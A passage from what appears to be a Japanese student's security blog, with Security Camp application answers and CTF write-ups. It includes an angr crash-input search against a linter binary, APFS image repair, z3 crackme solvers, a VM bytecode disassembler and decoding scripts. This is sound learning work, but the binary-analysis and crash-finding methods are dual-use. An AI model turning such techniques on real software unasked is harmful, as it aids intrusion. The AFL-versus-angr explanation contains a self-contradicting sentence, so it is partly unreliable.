run_file_name = './simple_linter'
sim_file_name = './input.bin'
addr_crash_offset = [0x13a5, 0x13c6, 0x1590]
addr_safe_offset = [0x13af, 0x13d0, 0x15a6]

p = angr.Project(run_file_name, load_options={'auto_load_libs': False})
# binary base address : generally 0x400000
bin_base_addr = p.loader.main_object.min_addr

# use more than sizeof(simple_format) bytes length BitVector as simfile's content
# referenced https://github.com/angr/angr/issues/968
data = claripy.BVS('data', 200 * 8)
sim_file = angr.SimFile(sim_file_name, content=data)

# "i" indicates crash id
for i in range(3):

	# Set the state ready to execute main entry point with arguments and simfile
	# referenced https://github.com/angr/angr/issues/968
	state = p.factory.entry_state(
				args = ['./simple_linter', sim_file_name],
				fs={sim_file_name: sim_file})

	# explore path
	sm = p.factory.simulation_manager(state)
	sm.explore(find=bin_base_addr + addr_crash_offset[i], avoid=bin_base_addr + addr_safe_offset[i])

	# print inputs that cause crash
	# referenced https://qiita.com/RKX1209/items/a514e5727119796e9fd5
	for found_state in sm.found:
		crash_input = found_state.posix.dump_file_by_path(sim_file_name)
		print('[ + ] input(s) that causes crash id:%d found!' % (i + 1))
		print(crash_input)

	# check if crash_input cause crash
	# solving id:2 takes about 1 min.
	print('[ + ] test execution using crash input')
	test_input_file_name = 'tmp.dat'
	f = open('tmp.dat', 'wb')
	f.write(crash_input)
	f.close()
	subprocess.run([run_file_name, test_input_file_name])
	os.remove(test_input_file_name)

end of begin angr_script.py -----------------------------


#############################
### Answer for Question 3 ###
#############################

I referenced [https://www.ndss-symposium.org/wp-content/uploads/2017/09/07_3-ndss2016-slides.pdf]. Then I summarized characteristics of AFL, angr, and Driller like this: AFL and angr(symbolic execution) have trade-off-like relations in their advantages/disadvantages, and Driller is developed to have both of their advantages. Then I'll explain each tools' characteristics.
Angr tries to fuzz a program by symbolic execution. In symbolic execution, input and other variables are defined as symbolic variables. Also, it expresses comparation instructions as constraints using symbolic variables. Then it uses solver (e.g. z3 solver) to find specific inputs which satisfy the constraints. As refered in Question 1, AFL is not good at finding new branches if a program has long-bytes comparation instructions. However, angr can find them because long-bytes comparation instructions are just constraints to solve. So I can say angr (and symbolic execution) has an advantage for fuzzing a program which has long-bytes comparation instructions. However, let's think about fuzzing a program that has recursive functions. Recursive process is expressed as many comparation instructions and many program paths. In this situation, angr has difficulty in finding inputs which satisfy each constraint and takes a long time to iterate over program paths. But AFL simply generates inputs by its algorithm, so AFL has an advantage for fuzzing a program which has a lot of comparation instructions. From the discussions above, AFL is good at fuzzing a program that has many comparation instructions, but not good at fuzzing a program that has long-bytes comparation instructions. On the other hand, AFL is not good at fuzzing a program that has many comparation instructions, but good at fuzzing a program that has long-bytes comparation instructions. Then I'll explain about Driller. I thought its fuzzing process is like this: first it uses AFL-like fuzzing process to search many paths that are easily found. Then it uses angr-like fuzzing process to search new paths that needs specific input. Then it explores the new path and backed to AFL-like fuzzing process. So Driller can do both iterating many paths and finding new paths which need specific values. However, finding paths which need specific hash value is still difficult for Driller.
【感想】
laf-intelを使うにはclang-3.8が必要なんですが,これが本当に苦労しました.まあ結局のところ古いUbuntuを入れるだけで解決したのですが,makeが成功したときは感動しました!(後でDockerを使えばよかったと気づく)
一度laf-intelの導入に挫折し,再開したのはポートフォリオサイト制作がひと段落したのちの締め切り一週間前です.Ubuntu14.04によりlaf-intelの導入は成功しましたが,次なる問題はangrスクリプトの作成でした.angrはかつてCTFで使おうとしましたが機能が複雑で理解しきれず断念していました.とはいえ解けないと未来はないのでまず公式ドキュメントを読みました.しかしふ~んとは思うものの結局どう使うんだという感じで理解できず.次はYouTubeに情報を求めました.かろうじて回答にも挙げたhttps://www.youtube.com/watch?v=a4tKDX4F5Ngは理解しやすく助かりましたが,多くの動画は同じくふ~んと思いつつ結局どう使うんだという感じになることばかりでした.結局CTFのwriteupと先ほどの動画,公式ドキュメントを並行して読んで何とかangrスクリプトを書き上げました.
問6
【問題文】### 導入
本課題ではapfs-fuseを使用してAPFSボリュームをマウントすることを想定しています。次のリンクからソースをダウンロードし、各自コンパイルして利用してください。
https://github.com/sgan81/apfs-fuse
apfs-fuseの依存するライブラリのインストールなどが困難な場合は、SIFT Workstation上でコンパイルすることを推奨します。資料apfs101.pdfのP.27以降に手順を記載しています。
### 課題
ファイルsample.rawおよびchallenge.rawは暗号化されていないAPFSパーティション(container)をDDでダンプしたイメージデータです。
それぞれ1つのAPFSボリュームを含んでおり、ボリュームには3つのPDFファイルを含む"IIR"という名前のフォルダが配置されています。
/
├ IIR
├ iir_vol40.pdf
├ iir_vol41.pdf
├ iir_vol42.pdf
ただし、challenge.rawは一部のデータが改ざんされており、このままではイメージに含まれるボリュームをマウントしたり、全てのファイルを正しく取り出したりすることができません。
資料apfs101.pdfを参考に、以下の問いに答えてください。(極力簡潔に記述してください。)
参考までに、APFSパーティションイメージをapfs-fuseでマウント/アンマウントする場合は、以下のオプションを利用します。
```
# apfs-fuse -s 0 <image file> <mount dir>
# fusermount -u <mount dir>
```
#### 問1
challenge.rawをfuse-apfsでマウントできるようにするために修正し、以下の内容を答えてください。
1. 修正箇所のオフセットと修正内容。
2. そのように修正するとマウントできるようになる理由。
#### 問2
challenge.rawに含まれるボリュームには、sample.rawに含まれるものと同じPDFファイルが保存されています。しかし、問1を解決してマウントしても、そのままでは開くことができないファイルが1つあります。当該ファイルを開けるようにchallenge.rawのデータを修正し、以下の内容を答えてください。なお、challenge.rawに含まれるファイルに関するデータが破損している場合などは、sample.rawに含まれる同名のファイルに関するデータを参考に修正してください。ファイルが適切に復元できているかどうかは、当該ファイルのhashを計算し、sample.rawの同名のファイルのhashと比較することで確認できます。
1. 修正箇所のオフセットと修正内容。
2. そのように修正するとファイルを開くことができるようになる理由。
3. 回答に至る調査の過程(簡潔に)。
ヒント:objectの内容を更新した際は、ヘッダ冒頭のFletcher-64 Checksumの再計算が必要です。【回答要約】
APFSのメモリダンプchallenge.rawを修復してマウントできるようにし,かつマウントができてもiir_vol40.pdfというファイルの内容が読み込めなくなっているのでメモリダンプから修復を行うという,某Aトラックの応募課題でよく見るようなタイプの問題.
すごい優しいことにAPFSの解析入門の資料"apfs101.pdf"が与えられており,その資料とAPFSの仕様書を読めば解ける内容でした.
Q1ではchallenge.rawをマウントできるようにすることが求められます.マウントツールapfs-fuseがファイルシステムを読み込むための核ともいえる,メモリダンプ先頭のContainer Superblockの修正をします.実はAPFSでは各ブロック(NTFSではクラスタにあたる?)についてバックアップが存在し,o_xidという値でその新旧を確認できます.challenge.rawにはContainer Superblockのバックアップが(たしか)4つ存在し,そのうち最新のバージョンを参照してContainer Superblockを複製すれば,壊れる前のchallenge.rawに近づけられます.
これでマウントができるようになりますが,マウントしたところで/IIR/iir_vol40.pdfの内容が読めないことがわかります.これを読めるようにするのがQ2の課題です.ちなみに同一ディレクトリにiir_vol41.pdfとiir_vol42.pdfもありますが,これらは内容を確認できます.メタデータは読み込めているのでファイルの内容を参照するポインタのような役目を果たす部分がおかしいことが予想でき,はじめに書いたようにapfs101.pdfとAPFSの仕様書を見ながら解析と修正を進めていきました.
【回答】
#############################
### Answer for Question 1 ###
#############################

Until I managed to mount challenge.raw, I changed values of three addresses listed below.

(1) 4 bytes from offset 0x20(nx_magic), changed to 0x4E 0x48 0x53 0x42 ("NXSB")
The value of o_type field is 1. It means this object's object type is NXSB and nx_magic must be "NXSB".

(2) 4 bytes from offset 0x24(nx_block_size), changed to 0x1000
According to p.17 of [https://github.com/libyal/libfsapfs/blob/master/documentation], each block's size of APFS is basically 0x1000.

(3) 4 bytes from offset 0xA0(nx_omap_oid), changed to 0x132
In order to make Container Superblock same with latest version, I searched Superblock that has the largest (or equal to first Container Superblock's) o_xid in Checkpoint area. Then I found the block starts from offset 0x4000 is the latest version of Superblock. Its nx_omap_oid is 0x132, so nx_omap_oid of Container Superblock is 0x132.


#############################
### Answer for Question 2 ###
#############################

[1] What I changed until "iir_vol40.pdf" can be mounted
(1) 8 bytes from offset 0x12D7B0(j_file_extent_val_t.phys_block_num of 1st fragment of "iir_vol40.pdf"), changed to 0x4AC3
(2) 8 bytes from offset 0x12D798(j_file_extent_val_t.phys_block_num of 2nd fragment of "iir_vol40.pdf"), changed to 0x468B
(3) 8 bytes from offset 0x12D780(j_file_extent_val_t.phys_block_num of 3rd fragment of "iir_vol40.pdf"), changed to 0x52C9
(4) 8 bytes from offset 0x12D000(Fletcher64 Checksum), changed to the sequence of 0x8F 0x72 0xE6 0x91 0xDD 0x53 0xA4 0x9C

About (1)~(3). These are the pointers for each fragment data of "iir_vol40.pdf". In "challenge.raw", these values are set to 0, so the metadata of "iir_vol40.pdf" is recognized but its content can't be recognized. There are 2 FSTREEs that contain information of "iir_vol40.pdf": older one placed at offset 0x125000, and newer one placed at offset 0x12D000. According to older one, each fragment of "iir_vol40.pdf" are placed at block numbers listed above. Also, I confirmed these block numbers are correct. Hence, block numbers listed above are suitable for each fragment's j_file_extent_val_t.phys_block_num.
About (4). I changed (1)~(3), so I must recalculate Flecher64 Checksum for the block. I used checksum calculation program introduced in "apfs101.pdf". The result is 0x91e6728f9ca453dd, so 8 bytes from offset 0x12D000 must be sequence of 0x8F 0x72 0xE6 0x91 0xDD 0x53 0xA4 0x9C.

[2] How I investigated "challenge.raw"
Because "iir_vol41.pdf" and "iir_vol42.pdf" are recognized correctly, and name of "iir_vol40.pdf" is recognized, I thought the pointer for its content is needed to fix. Then I analyzed by next flow.
(1) Container Superblock.
(2) OMAP object from offset 0x132000.
(3) B-Tree structure of OMAP (btree_node_phys_t) from offset 0x133000.
(4) Volume Superblock (apfs_superblock_t) from offset 0x131000.
(5) OMAP of Volume Superblock from offset 0x12B000.
(6) B-Tree structure of Volume Superblock from offset 0x12C000, then found 3 FSTREEs and analyzed  each of them.
(7) I found 2 FSTREEs that contain information of "iir_volo40.pdf": the one from 0x125000, the other from 0x12D000.
(8) By referencing each FSTREE's o_xid, I noticed FSTREE from offset 0x125000 is older, and FSTREE from offset 0x12D000 is newer.
(9) Fixed the pointer of each fragment(j_file_extent_val_t.phys_block_num) referencing the older FSTREE.
(10) Fixed Fletcher64 checksum.
(11) sha1 hash of "iir_vol40.pdf" from "sample.raw" and "iir_vol40.pdf" from fixed "challenge.raw" has the same value of 2b4ec0cddad73b04a72784d2d9379610427dbaa6, so I judged I finished to fix "challenge.raw".
【感想】
作業感があったのでしっかり復習します.予想通りAPFSのパーサを書く人を見かけたのですが,かつて作ろうとしていたpcap解析アプリよろしく開発の収集がつかなくなりそうだったので僕は書きませんでした…
問7
【問題文】# Advanced Binary Deobfuscation Pre-Challenge This CTF-style challenge is intended for measuring your program analysis skills. 1. Submit a solver which extracts the flag within the `vmgcc` program. Literally, this program employs a custom VM architecture. 2. Submit a disassembler for the `keycheck` bytecode. Analyzing `vmgcc` is required in advance. Enjoy!
【回答要約】
プログラム内で独自のCPUアーキテクチャを定義しており,ハードコードされている機械語の実行後に仮想的なレジスタr0が0になるような入力をするとSuccessというような表示がされるので,その条件を満たす入力を求める問題です.Q1ではその入力を求め,Q2ではその疑似CPUアーキテクチャの定義のもとでkeycheckというバイナリファイルをdisassembleすることが求められます.命令は5個定義されています.ただこれも優しいことにヒントとして案内される動画を見れば問題なく解けます.実はこのプログラムにsuccessというような表示をさせる入力は無数にあります.しかし問題文にはextract the flagとあるので特定の文字列を探さないといけないのかなと思いましたが,プログラムにSuccessを表示させるのが本問の目的ととらえ,深追いはしませんでした.
追記:このようなプログラム内でVMを定義し命令を実行させていくという難読化方法を"Virtualization Obfuscation"というそうです。
【回答】
#############################
### Answer for question 1 ###
#############################

#------- solver starts from here -------
### I used Python 3.6.4

from z3 import *
from binascii import *

# k[i] represents i-th register value
k = [BitVec('k%d' % i, 32) for i in range(4)]

and_nums = [
    0x41424344,
    0x45464748,
    0x494a4b4c,
    0x4d4e4f50
]

xor_nums = [
    0x41404044,
    0x41044748,
    0x494a404c,
    0x4d424340
]

s = Solver()

# optional first 4byte limitation: couldn't find meaningful flag...
s.add(k[0] == int(hexlify(b'flag'[::-1]).decode(), 16))

xored = 0
for i in range(len(k)):
    xored ^= xor_nums[i]

# main limitation
s.add((k[0] & and_nums[0])
    ^ (k[1] & and_nums[1])
    ^ (k[2] & and_nums[2])
    ^ (k[3] & and_nums[3])
    ^ xored == 0
    )

# only use printable characters
for i in range(4):
    for j in range(4):
        b = Extract(8 * j + 7, 8 * j, k[i])
        s.add(b >= 0x21, b <= 0x7e)

# solve
r = s.check()
if r == sat:
    m = s.model()
    for i in range(4):
        print(unhexlify(b'%08x' % m[k[i]].as_long())[::-1].decode(), end='')

#------- solver ends here -------


#############################
### Answer for question 2 ###
#############################

#------- disassembler starts from here -------
### I used Python 3.6.4

# There are five instructions.
# vand dst_reg, src_reg ... dst_reg = dst_reg & src_reg
# vxor dst_reg, src_reg ... dst_reg = dst_reg ^ src_reg
# vmov dst_reg, (value) ... dst_reg = (value)
# vmov dst_reg, src_reg ... dst_reg = src_reg
# vend ... end of program
FILENAME = 'keycheck'
d = bytearray(open(FILENAME, 'rb').read())
print(d)
i = 0

while i < len(d):
    print('%.4x:  ' % i, end='')
    if d[i] == 0x0A:
        print('vand vr%i, vr%i' % (d[i + 1], d[i + 2]))
        i += 3
        continue

    if d[i] == 0x0B:
        print('vxor vr%i, vr%i' % (d[i + 1], d[i + 2]))
        i += 3
        continue

    if d[i] == 0x1A:
        print('vmov vr%i, 0x%x' % (d[i + 1], int.from_bytes(d[i + 2 : (i + 2) + 4], 'little')))
        i += 6
        continue

    if d[i] == 0x1B:
        print('vmov vr%i, vr%i' % (d[i + 1], d[i + 2]))
        i += 3
        continue

    if d[i] == 0xFF:
        print('vend')
        break

#------- disassembler ends here -------
【感想】
I enjoyed solving this problem. :)
ちなみにこれに触発された問題をContrailCTFで提供しようかなと思いましたがエスパー感が出そうで思いとどまっています.
最後に
参加者が僕では絶対に手が届かない場所にいると思っている人たちばかりですし,海外の人は絶対に僕とは比較にならない技術を持っているのでめっちゃ緊張しています.でも本来ならば僕には与えられなかったであろうこの機会は有効活用せねばなりません.知り合いもたくさん作りたいです.1年前の過ちの繰り返しにならないように!!ところで,僕は応募課題をやる前はMac OSのファイルシステムなんて知らなかったですし,AFLもlaf-intelもDrillerも名前すら聞いたことなかったですし,z3を使ったソルバも初めて書きましたし,angrも全く使い方を知らなかったです(今もangrの1割も理解できてないと思いますが).セキュキャンの課題は調べれば解けなくないと思うのでぜひ挑戦してみてほしいと思います.
(ただしこれは罠で,当日理解が追い付かず死亡する可能性もある)
InnoCTF 2019 writeup
2019/07/13-2019/07/14にかけてInnoCTFに参加しました!
なんだかチーム登録者以外のメンバーにメールは送られてこないわ,問題サーバはすぐ落とすわ,ごにょごにょ…
問題名を覚えてませんがぼくはHex64とIt matchesと猫のやつのPPC3問,レールフェンス暗号のやつのCrypto1問,Quick peekとCrackmeのrev2問を解きました.レールフェンス暗号のやつはソルバーにぶん投げるかテキストエディタで工夫するかすればよいので,省略します.
Hex64
50MBytes以上のデカいテキストファイルが渡されます.見たところbase64でエンコードされている文字列なのでまた何度もbase64デコードするのかと思いきや,デコードすると6d6d6d…といったようにascii文字列が16進数のasciiコードでエンコードされた文字列が出てきます.これをasciiデコードするにはxxdというコマンドが便利で,xxd -p -rで通常の文字列に戻せます.これをするとまたbase64でエンコードされている文字列が現れます.おそらくcat Hex64.txt | base64 -d | xxd -p -rが1サイクルで,これを何回も繰り返せばフラグを得られると考えました.よしシェルスクリプトの勉強だ!と思いましたが僕にはまだシェルスクリプトは早かったみたいです.import base64 def xxd(text: str): length = len(text) ret_text = "" for i in range(length // 2): ret_text += chr(int(text[2 * i] + text[2 * i + 1], 16)) return ret_text def main(): f = open("Hex64.txt", 'r') text = f.read().split()[0] while True: if text.find('{') > 0: break text = base64.b64decode(text.encode('utf-8')).decode('utf-8') text = xxd(text) print("[+] progress: text length = %d" % len(text)) print(text) if __name__ == "__main__": main()
プログラムでは,ある程度上述のサイクルを繰り返したらフラグが出てくると踏んで,'{'がデコード後文字列に出てきたら終了,としています.progressは,1サイクルごとにテキストの長さを示します.実行してから終了までにおよそ1分かかりました.

InnoCTF{PpC_17_pl34se}
It matches
InnoCTF{noW4y_Y0u_c4N_s0lVe_I7}InnoCTF{nOw4y_y0U_c4N_soLv3_1T}
InnoCTF{R3gexp_th1S_w0rlD}
・・・というようなテキストファイルが渡されます.本物のフラグは,2単語でできており,1つめは大文字+小文字+数字,2つ目は大文字+数字で構成されているようです.脳筋でやりました.
f = open("matches.txt", 'r')
flag_list = f.readlines()

for flag in flag_list:
    full_content = flag[flag.index('{')+1:flag.index('}')]
    contents = full_content.split('_')

    is_success = True
    if len(contents) != 2:
        is_success = False

    for c in contents[0]:
        if not (ord('a') <= ord(c) <= ord('z') or ord('0') <= ord(c) <= ord('9') or ord('A') <= ord(c) <= ord('Z')):
            is_success = False

    for c in contents[1]:
        if not (ord('0') <= ord(c) <= ord('9') or ord('A') <= ord(c) <= ord('Z')):
            is_success = False

    if is_success:
        print(flag)
実行すると,フラグが見つかりました.InnoCTF{P0werful_REG3XP}
猫のやつ
46470-46479のうちいずれかのポートに接続すると猫のAAと,次にこれを表示するポート番号およびフラグの一部(2文字)が表示されますが,それ以外では,No cats foundと表示されます.つまり,まず猫がいるポート番号を探し,次に移動するポート番号を見て追いかけながらフラグを集める必要があります.猫がポートにとどまっている時間は約5秒で,それも考慮する必要があります.import socket import sys import time def find_part_flag_and_port(message: str): message_split = message.split('\n') cologne_index = message_split[0].find(':') flag_part = message_split[0][cologne_index+1:] cologne_index = message_split[1].find(':') next_port = int(message_split[1][cologne_index+1:]) return flag_part, next_port def main(): host = "188.130.155.66" # search cat for port in range(46470, 46480): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, port)) message = s.recv(1024).decode('utf-8') if message.find("No cats here...") == -1: print("[+] Cat found at port %d!" % port) break if port == 46479: print("[+] Search failed...") sys.exit(0) print("[+] Cat not found at port %d..." % port) print("[+] Capturing the flag...") message = s.recv(1024).decode('utf-8') s.close() message_split = message.split('\n') flag_part, next_port = find_part_flag_and_port(message) print(flag_part, end="", flush=True) time.sleep(5) while True: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, next_port)) message = s.recv(1024) # AA of a cat time.sleep(1) message = s.recv(1024).decode('utf-8') s.close() flag_part, next_port = find_part_flag_and_port(message) print(flag_part, end="", flush=True) time.sleep(3) if __name__ == "__main__": main()
実行結果です.セッション確立までの時間もあるため,このプログラムでは次のポートへ早くいきすぎたりしてNo cats foundになり,splitで1つにしかテキストが分割できずエラーになります.また,cdが被っています.あと少しの工夫でうまくいったんですがね…

InnoCTF{49fe100103cbc466c7ba22c373636a56d}
Quick_peek
32bitのexeファイルです.32bit版のdnSpyで逆コンパイル・解析できます.Main関数を読むと,どうやらflag3という変数がtrue,すなわちpleaseDoNotLookHere.Nothing_interesting_here()関数の返り値がtrueであればいいようです.

pleaseDoNotLookHere.Nothing_interesting_here()関数を見てみると,bという文字列変数をいじった後に,引数strと比べてbool値を返しています.

赤○の部分はブレークポイントで,dnSpyの上部メニュー画面のStartボタンを押すことによってそこの行で止まります.

入力とフラグの比較をしているのが丸見えです.
InnoCTF{1337_SPAgh377i_CoD3}
Crack me
exeファイルが渡されます.dnSpyは使用できません.IDAを使用して開くと,サブルーチンがたくさんあります.入力用関数std::cinを探すと,sub_403630にあり,そこで判定を行っているっぽいです.


図中のsub_4032F0関数は,"Invalid key!"と表示してプログラムの終わりに向かう関数です.sub_4032F0関数に分岐する部分で全てそうではない方へと分岐すればよいのですね.しかし,分岐を判断するためのtest命令やcmp命令の前にいちいち独自の関数がありますね.僕もさすがに面倒です.ということで,ollydbgで各test命令にブレークポイントを設置し,入力によりその結果にかかわるレジスタにどのような変化が起こるのかを地道に見ていきました.しかし,プログラム中に"everse"や"fine",'r'や'i'のasciiコードが載っていて,予想はしやすいです.
結果,次のようなことがわかりました.
・正解の文字列は,InnoCTF{hogehohe}のhogehogeの部分
・sub_403310の機能は,引数に指定した文字の文字列におけるインデックスを検索するstrchrと同じであり,入力する文字列の中に'_'が2つ必要
・sub_4033F0の機能はstrlenと同じであり,正解文字列の文字列長は15
・1文字目から7文字目までは"reverse"
・9文字目は'i'
・9文字目と10文字目のasciiコードの和は0xdc,すなわち10文字目は's'
・12文字目から15文字目までは,"fine"を3だけ後ろにシフトした"ilqh"
あとは,'_'を"reverse"と"is"と"ilqh"の間に突っ込むと,"reverse_is_ilqh"になります!(??????)
フラグ出力では地味に'e'を'3'にしていますね.

InnoCTF{InnoCTF{r3v3rs3_is_ilqh}}
おまけ

なるほど,線繋ぎ問題ですね.1T_W4S_GO0DTAC71K5MEQN8,チームメンバーさん,ありがとうございますm(__)m

あれ,いったいなんで通らないのでしょうか…??

:thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face::thinking_face:
angstromCTF 2019 writeup
サーバが落ちる回数が多かったですね…サーバに負荷をかける行為があったんでしょうか.来年改善するのを期待しています.
さて,今年もangstromCTFに参加しました.最近チームに入れてもらいましたが,人数制限ということで一人での参加となりました.
結果は,650点で229位でした.
個人ページ:https://2019.angstromctf.com/teams/4038
今回は,Runes(Crypto,70pts)とHigh_quality_checks(Rev,110pts)とChain_of_Rope(Binary,80pts)のWriteupを書いておきます.
Runes(Crypto,70pts)
Pailliarという公開鍵暗号方式についての問題です.The year is 20XX. ångstromCTF only has pwn challenges, and the winner is solely determined by who can establish a socket connection first. In the data remnants of an ancient hard disk, we've recovered a string of letters and digits. The only clue is the etching on the disk's surface: Paillier.
与えられるファイルの内容は以下の通りです.n: 99157116611790833573985267443453374677300242114595736901854871276546481648883
g: 99157116611790833573985267443453374677300242114595736901854871276546481648884
c: 2433283484328067719826123652791700922735828879195114568755579061061723786565164234075183183699826399799223318790711772573290060335232568738641793425546869
